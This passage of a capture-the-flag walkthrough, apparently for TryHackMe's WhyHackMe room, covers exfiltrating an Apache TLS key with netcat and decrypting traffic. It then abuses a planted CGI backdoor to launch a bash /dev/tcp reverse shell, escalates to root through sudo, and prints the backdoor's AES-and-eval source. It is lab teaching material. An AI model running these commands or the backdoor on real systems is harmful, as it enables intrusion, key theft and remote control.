        #ErrorLog ${APACHE_LOG_DIR}/error.log
        #CustomLog ${APACHE_LOG_DIR}/access.log combined
        ErrorLog /dev/null
        SSLEngine on
        SSLCipherSuite AES256-SHA
        SSLProtocol -all +TLSv1.2
        SSLCertificateFile /etc/apache2/certs/apache-certificate.crt
        SSLCertificateKeyFile /etc/apache2/certs/apache.key
        ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
        AddHandler cgi-script .cgi .py .pl
        DocumentRoot /usr/lib/cgi-bin/
        <Directory "/usr/lib/cgi-bin">
                AllowOverride All
                Options +ExecCGI -Multiviews +SymLinksIfOwnerMatch
                Order allow,deny
                Allow from all
        </Directory>
</VirtualHost>
Once we have the location of the server’s key, we can send it to our attack host and import it into Wireshark.
1
2
3
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ nc -lvnp 8000 >  apache.key
listening on [any] 8000 ...
1
jack@ubuntu:/opt$ nc -q 0 10.21.68.180 8000 < /etc/apache2/certs/apache.key
We can go to Edit -> Preferences -> Protocols -> TLS -> RSA keys list, click on edit, and import the key under the Key File column. We will notice that cleartext HTTP traffic will be visible in Wireshark. 
Lines 48 and 69 look interesting since they contain the GET request used by attackers to access their backdoor. We can try to access this backdoor to check if it is still present.
1
2
3
4
5
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ curl --insecure 'https://10.10.141.69:41312/cgi-bin/5UP3r53Cr37.py?key=<REDACTED>&cmd=id'

<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
We see that the command is executed. We can start a listener on our attack host and execute a reverse shell on the target using this backdoor.
1
2
3
┌──(pentester㉿kali)-[~/Desktop/TryHackMe/Challenge/WhyHackMe]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
1
2
┌──(pentester㉿kali)-[~/…/TryHackMe/Challenge/WhyHackMe/Misc File]
└─$ curl --insecure 'https://10.10.141.69:41312/cgi-bin/5UP3r53Cr37.py?key=<REDACTED>&cmd=bash+-c+%27%2Fbin%2Fbash+-i+%3E%26+%2Fdev%2Ftcp%2F10.21.68.180%2F1234+0%3E%261%27'
When we return to our listener, we will notice a reverse connection from the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(pentester㉿kali)-[~/Desktop/TryHackMe/Challenge/WhyHackMe]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.68.180] from (UNKNOWN) [10.10.141.69] 51376
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ ^Z
zsh: suspended  nc -lvnp 1234

┌──(pentester㉿kali)-[~/Desktop/TryHackMe/Challenge/WhyHackMe]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
                               TERM=xterm
www-data@ubuntu:/usr/lib/cgi-bin$
When we enumerate this new user’s sudo rights, we will see that the www-data user can run any command as root. Hence we can use this account to log in as root and read the root’s flag.
1
2
3
4
5
6
7
8
9
10
11
www-data@ubuntu:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL

www-data@ubuntu:/usr/lib/cgi-bin$ sudo su
root@ubuntu:/usr/lib/cgi-bin# ls /root
bot.py  root.txt  snap  ssh.sh
To further our understanding of how this backdoor functioned we can access it in the /usr/lib/cgi-bin directory.
1
root@ubuntu:/usr/lib/cgi-bin# cat 5UP3r53Cr37.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/python3
from Crypto.Cipher import AES
import os, base64
import cgi, cgitb
print("Content-type: text/html\n\n")
enc_pay = b'k/1umtqRYGJzyyR1kNy3Z+m6bg7Xp7PXXFB9sOih2IPNBRR++jJvUzWZ+WuGdax2ngHyU9seaIb5rEqGcQ7OJA=='
form = cgi.FieldStorage()
try:
        iv = bytes(form.getvalue('iv'),'utf-8')
        key = bytes(form.getvalue('key'),'utf-8')
        cipher = AES.new(key, AES.MODE_CBC, iv)
        orgnl = cipher.decrypt(base64.b64decode(enc_pay))
        print("<h2>"+eval(orgnl)+"<h2>")
except:
        print("")
Conclusion
Congratulations! In this walkthrough, you have exploited an XSS vulnerability to read a file on the server that could only be read using the local IP. Finally, you obtained root access by using an artefact from a past cyber attack still present on the server. This machine was designed to demonstrate the danger of XSS vulnerability in web applications and also to show the importance of a mature incidence response plan that helps to manage incidents such as a cyber attack. Thanks for following up on this walkthrough.
